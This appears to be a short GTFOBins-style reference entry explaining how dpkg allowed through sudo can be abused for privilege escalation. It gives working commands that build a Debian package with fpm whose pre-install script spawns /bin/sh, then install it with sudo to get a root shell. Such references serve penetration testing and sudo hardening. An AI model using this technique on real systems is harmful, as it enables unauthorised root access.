 .. / dpkg Star 2,111
Sudo
Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain access
with elevated privileges if enabled on sudo.
It runs an interactive shell using a specially crafted Debian package. Generate it with fpm and
upload it to the target.
TF=$(mktemp -d)
echo 'exec /bin/sh' > $TF/x.sh
fpm -n x -s dir -t deb -a all --before-install $TF/x.sh $TF
sudo dpkg -i x_1.0_all.deb